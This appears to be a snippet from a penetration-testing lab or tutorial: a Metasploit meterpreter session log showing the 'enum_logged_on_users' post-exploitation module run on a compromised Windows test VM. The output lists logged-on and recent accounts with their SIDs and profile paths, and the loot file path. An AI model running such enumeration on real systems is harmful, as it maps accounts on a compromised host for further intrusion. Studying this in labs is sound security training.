 meterpreter > run post/windows/gather/enum_logged_on_users
[*] Running against session 1
Current Logged Users
====================
SID User
--- ----
S-1-5-21-321011808-3761883066-353627080-1000 MSEDGEWIN10\IEUser
[+] Results saved in: /root/.msf4/loot/20210520103300_default_192.168.0.20_host.users.activ_3
17096.txt
Recently Logged Users
=====================
SID Profile Path
--- ------------
S-1-5-18 %systemroot%\system32\config\systemprofile
S-1-5-19 %systemroot%\ServiceProfiles\LocalService
S-1-5-20 %systemroot%\ServiceProfiles\NetworkService
S-1-5-21-321011808-3761883066-353627080-1000 C:\Users\IEUser
S-1-5-21-321011808-3761883066-353627080-1003 C:\Users\sysadmin
S-1-5-21-321011808-3761883066-353627080-1004 C:\Users\vagrant